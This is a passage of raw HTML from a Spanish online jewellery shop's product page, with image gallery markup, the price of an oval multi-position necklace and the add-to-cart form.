  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//viragojewelshop.com/cdn/shop/files/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159&amp;width=1946" alt="" srcset="//viragojewelshop.com/cdn/shop/files/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159&amp;width=246 246w, //viragojewelshop.com/cdn/shop/files/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159&amp;width=493 493w, //viragojewelshop.com/cdn/shop/files/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159&amp;width=600 600w, //viragojewelshop.com/cdn/shop/files/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159&amp;width=713 713w, //viragojewelshop.com/cdn/shop/files/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159&amp;width=823 823w, //viragojewelshop.com/cdn/shop/files/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159&amp;width=990 990w, //viragojewelshop.com/cdn/shop/files/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159&amp;width=1100 1100w, //viragojewelshop.com/cdn/shop/files/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159&amp;width=1206 1206w, //viragojewelshop.com/cdn/shop/files/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159&amp;width=1346 1346w, //viragojewelshop.com/cdn/shop/files/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159&amp;width=1426 1426w, //viragojewelshop.com/cdn/shop/files/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159&amp;width=1646 1646w, //viragojewelshop.com/cdn/shop/files/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="49468222931281">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20961686323537__main-49468222964049"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20961686323537__main-49468222964049"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6666666666666666; --preview-ratio: 0.6666666666666666;"
>
  
  <noscript><div class="product__media media">
        <img src="//viragojewelshop.com/cdn/shop/files/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159&amp;width=1946" alt="" srcset="//viragojewelshop.com/cdn/shop/files/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159&amp;width=246 246w, //viragojewelshop.com/cdn/shop/files/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159&amp;width=493 493w, //viragojewelshop.com/cdn/shop/files/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159&amp;width=600 600w, //viragojewelshop.com/cdn/shop/files/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159&amp;width=713 713w, //viragojewelshop.com/cdn/shop/files/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159&amp;width=823 823w, //viragojewelshop.com/cdn/shop/files/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159&amp;width=990 990w, //viragojewelshop.com/cdn/shop/files/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159&amp;width=1100 1100w, //viragojewelshop.com/cdn/shop/files/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159&amp;width=1206 1206w, //viragojewelshop.com/cdn/shop/files/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159&amp;width=1346 1346w, //viragojewelshop.com/cdn/shop/files/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159&amp;width=1426 1426w, //viragojewelshop.com/cdn/shop/files/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159&amp;width=1646 1646w, //viragojewelshop.com/cdn/shop/files/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20961686323537__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//viragojewelshop.com/cdn/shop/files/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159&amp;width=1946" alt="" srcset="//viragojewelshop.com/cdn/shop/files/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159&amp;width=246 246w, //viragojewelshop.com/cdn/shop/files/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159&amp;width=493 493w, //viragojewelshop.com/cdn/shop/files/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159&amp;width=600 600w, //viragojewelshop.com/cdn/shop/files/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159&amp;width=713 713w, //viragojewelshop.com/cdn/shop/files/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159&amp;width=823 823w, //viragojewelshop.com/cdn/shop/files/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159&amp;width=990 990w, //viragojewelshop.com/cdn/shop/files/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159&amp;width=1100 1100w, //viragojewelshop.com/cdn/shop/files/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159&amp;width=1206 1206w, //viragojewelshop.com/cdn/shop/files/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159&amp;width=1346 1346w, //viragojewelshop.com/cdn/shop/files/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159&amp;width=1426 1426w, //viragojewelshop.com/cdn/shop/files/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159&amp;width=1646 1646w, //viragojewelshop.com/cdn/shop/files/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="49468222964049">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-accent-1">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--20961686323537__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--20961686323537__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--20961686323537__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--20961686323537__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--20961686323537__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--20961686323537__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--20961686323537__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--20961686323537__main-49468222898513"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--20961686323537__main"
                aria-describedby="Thumbnail-template--20961686323537__main-1
"
              >
                <img src="//viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159&amp;width=416" alt="collar multiposicion  ovalo" srcset="//viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159&amp;width=54 54w, //viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159&amp;width=74 74w, //viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159&amp;width=104 104w, //viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159&amp;width=162 162w, //viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159&amp;width=208 208w, //viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159&amp;width=324 324w, //viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(min-width: 1200px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20961686323537__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20961686323537__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--20961686323537__main-49468222931281"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--20961686323537__main"
                aria-describedby="Thumbnail-template--20961686323537__main-2
"
              >
                <img src="//viragojewelshop.com/cdn/shop/files/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159&amp;width=416" alt="collar multiposicion  ovalo" srcset="//viragojewelshop.com/cdn/shop/files/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159&amp;width=54 54w, //viragojewelshop.com/cdn/shop/files/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159&amp;width=74 74w, //viragojewelshop.com/cdn/shop/files/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159&amp;width=104 104w, //viragojewelshop.com/cdn/shop/files/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159&amp;width=162 162w, //viragojewelshop.com/cdn/shop/files/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159&amp;width=208 208w, //viragojewelshop.com/cdn/shop/files/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159&amp;width=324 324w, //viragojewelshop.com/cdn/shop/files/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(min-width: 1200px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20961686323537__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20961686323537__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--20961686323537__main-49468222964049"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--20961686323537__main"
                aria-describedby="Thumbnail-template--20961686323537__main-3
"
              >
                <img src="//viragojewelshop.com/cdn/shop/files/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159&amp;width=416" alt="collar multiposicion  ovalo" srcset="//viragojewelshop.com/cdn/shop/files/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159&amp;width=54 54w, //viragojewelshop.com/cdn/shop/files/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159&amp;width=74 74w, //viragojewelshop.com/cdn/shop/files/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159&amp;width=104 104w, //viragojewelshop.com/cdn/shop/files/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159&amp;width=162 162w, //viragojewelshop.com/cdn/shop/files/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159&amp;width=208 208w, //viragojewelshop.com/cdn/shop/files/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159&amp;width=324 324w, //viragojewelshop.com/cdn/shop/files/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(min-width: 1200px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20961686323537__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--20961686323537__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--20961686323537__main"
        data-section="template--20961686323537__main"
        data-url="/products/collar-ovalo-1"
        class="product__info-container"
      ><div class="product__title" style="--margin-top: 1.2rem;--margin-bottom: 0.0rem;" >
                <h1 class="h2">
                  collar multiposicion  ovalo
                </h1>
                <a href="/products/collar-ovalo-1" class="product__title">
                  <h2 class="h1">
                    collar multiposicion  ovalo
                  </h2>
                </a>
              </div><div class="no-js-hidden product-page-price" id="price-template--20961686323537__main" style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;" role="status" >
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        15,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        15,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'> DESCUENTO</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--20961686323537__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47515893891409">
                  
<input type="hidden" name="product-id" value="8817704173905" /><input type="hidden" name="section-id" value="template--20961686323537__main" /></form></div>
              <div class='emoji-benefits-container' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p>💕 Hechas a Mano Con Amor</p><p>🇪🇸 Joyitas Made in Spain</p><p>⭐ Piezas Únicas</p>
              </div>
            
<noscript
  class="product-form__noscript-wrapper-template--20961686323537__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--20961686323537__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20961686323537__main"
        class="select__select"
        form="product-form-template--20961686323537__main"
      ><option
            
              selected="selected"
            
            
            value="47515893891409"
          >Default Title - 15,00€</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<p
                class="product__inventory no-js-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
                id="Inventory-template--20961686323537__main"
                role="status"
              ><svg width="15" height="15" aria-hidden="true">
                        <circle cx="7.5" cy="7.5" r="7.5" fill="rgb(238,148,65, 0.3)"/>
                        <circle cx="7.5" cy="7.5" r="5" stroke="rgb(255, 255, 255)" stroke-width="1" fill="rgb(238,148,65)"/>
                      </svg>Bajas existencias: quedan 4</p>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form class="product-form" data-section="template--20961686323537__main" data-options="Title">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20961686323537__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20961686323537__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47515893891409"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--20961686323537__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Agregar al carrito
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8817704173905" /><input type="hidden" name="section-id" value="template--20961686323537__main" /></form></product-form><link href="//viragojewelshop.com/cdn/shop/t/4/assets/component-pickup-availability.css?v=132348821858131657411707334189" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47515893891409"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//viragojewelshop.com/cdn/shop/t/4/assets/pickup-availability.js?v=79308454523338307861707334190" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--20961686323537__main"
                class="sticky-atc color-background-1" 
                data-section="template--20961686323537__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'>
                  <div class='sticky-atc__left sticky-atc--small-mobile-select'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          collar multiposicion  ovalo
                        </h4>
                      
<div class='sticky-atc__price' id="atc-price-template--20961686323537__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        15,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        15,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'> DESCUENTO</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
                    
                  </div>
                  <div class='sticky-atc__button'><button
                        id="StickyAtcSubmitButton-template--20961686323537__main"
                        type="submit"
                        name="add"
                        class="button"
                        form="product-form-template--20961686323537__main"
                        
                      >
                        <span>AÑADIR
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
